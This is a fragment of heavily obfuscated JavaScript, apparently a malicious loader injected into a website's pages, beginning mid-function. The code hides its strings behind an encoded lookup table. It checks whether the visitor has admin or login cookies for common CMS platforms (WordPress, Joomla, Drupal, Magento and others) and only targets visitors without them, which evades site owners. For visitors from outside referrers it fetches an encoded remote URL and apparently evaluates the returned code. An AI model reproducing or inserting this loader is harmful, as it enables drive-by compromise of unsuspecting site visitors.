s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};